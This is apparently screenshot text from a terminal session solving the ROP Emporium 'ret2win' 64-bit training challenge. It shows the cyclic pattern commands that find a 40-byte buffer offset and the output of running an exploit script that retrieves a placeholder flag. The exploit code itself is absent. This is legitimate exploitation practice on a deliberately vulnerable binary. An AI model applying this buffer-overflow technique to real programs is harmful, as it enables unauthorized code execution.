 flag.txt (~/桌面/pwnlearn/ROPEmporium/ret2win/64) - gedit
打开(O)
桌面 pwnlearn ROPEmporium ret2w
ROPE{a_placeholder_32byte_flag!}
exp.py flag.txt
yichen@ubuntu: ~/桌面/pwnlearn/ROPEmporium/ret2win/64
yichen@ubuntu:~/桌面/pwnlearn/ROPEmporium/ret2win/64$ cyclic 150
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaa
uaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabma
yichen@ubuntu:~/桌面/pwnlearn/ROPEmporium/ret2win/64$ cyclic -l 6161616b
[CRITICAL] Subpattern must be 4 bytes
yichen@ubuntu:~/桌面/pwnlearn/ROPEmporium/ret2win/64$ cyclic -l 0x6161616b
40
yichen@ubuntu:~/桌面/pwnlearn/ROPEmporium/ret2win/64$ python exp.py
[+] Starting local process './ret2win': pid 6889
[*] Switching to interactive mode
ret2win by ROP Emporium
64bits
For my first trick, I will attempt to fit 50 bytes of user input into 32 bytes o
f stack buffer;
What could possibly go wrong?
You there madam, may I have your input please? And don't worry about null bytes,
we're using fgets!
> Thank you! Here's your flag:ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$